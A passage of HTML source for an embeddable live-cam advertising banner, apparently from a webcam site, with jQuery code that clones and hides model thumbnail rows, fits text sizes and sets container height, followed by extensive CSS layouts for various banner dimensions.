  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 